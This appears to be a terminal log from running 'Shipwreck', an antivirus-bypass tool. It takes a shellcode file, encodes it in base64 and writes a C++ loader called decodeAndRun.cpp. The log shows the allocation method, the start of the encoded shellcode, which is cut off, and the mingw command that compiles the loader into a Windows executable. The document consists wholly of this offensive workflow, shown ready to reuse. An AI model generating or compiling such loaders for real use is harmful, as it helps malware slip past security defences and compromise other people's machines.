 awrrays@MacBook ~/Documents/tools/BypassAV/Shipwreck python3 Shipwreck.py -e b64
SHIPWRECK
By: BlueWhaleLab@王半仙
[2023-01-14 14:23:34] [Info] Shellcode File: payload.bin
[2023-01-14 14:23:34] [Info] OutType: cpp
[2023-01-14 14:23:34] [Info] Bit: x64
[2023-01-14 14:23:34] [Info] EncryptType: b64
[2023-01-14 14:23:34] [Info] AllocMethod: VirtualAllocExNuma
[2023-01-14 14:23:34] [Info] Use syscall: False
[2023-01-14 14:23:34] [Info] CipherText: OTA5MDkwOTA5MDkwOTA5MDkwNGQ1YTQxNTI1NTQ4ODllNTQ4OD...
[2023-01-14 14:23:34] [Info] OutputFile: Output/decodeAndRun.cpp
[2023-01-14 14:23:34] [Nice] Compile-Command: x86_64-w64-mingw32-gcc -m64 -s -w -o temp.exe decodeAndRun.cpp ./lib/crypt32.lib
awrrays@MacBook ~/Documents/tools/BypassAV/Shipwreck